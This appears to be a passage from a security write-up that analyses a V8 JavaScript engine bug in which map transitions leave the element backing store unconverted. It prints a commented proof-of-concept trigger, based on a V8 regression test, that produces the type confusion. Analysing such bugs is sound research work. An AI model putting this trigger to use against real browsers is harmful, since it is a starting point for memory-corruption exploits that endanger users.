 PoC analysis
The vulnerability arises because v8 follows map transitions in certain cases without updating the element backing
store accordingly, which can have wide-ranging consequences. A modified trigger with comments is shown below.
1. // Based on test/mjsunit/regress/regress-crbug-992914.js
2.
3. function mainSeal() {
4. const a = {foo: 1.1}; // a has map M1
5. Object.seal(a); // a transitions from M1 to M2 Map(HOLEY_SEALED_ELEMENTS)
6.
7. const b = {foo: 2.2}; // b has map M1
8. Object.preventExtensions(b); // b transitions from M1 to M3 Map(DICTIONARY_ELEMENTS)
9. Object.seal(b); // b transitions from M3 to M4
10. const c = {foo: Object} // c has map M5, which has a tagged `foo` property, causing the maps of `a`
and `b` to be deprecated
11. b.__proto__ = 0; // property assignment forces migration of b from deprecated M4 to M6
12.
13. a[5] = 1; // forces migration of a from the deprecated M2 map, v8 incorrectly uses M6
as new map without converting the backing store. M6 has DICTIONARY_ELEMENTS while the backing store
remained unconverted.
14. }
15.
16. mainSeal();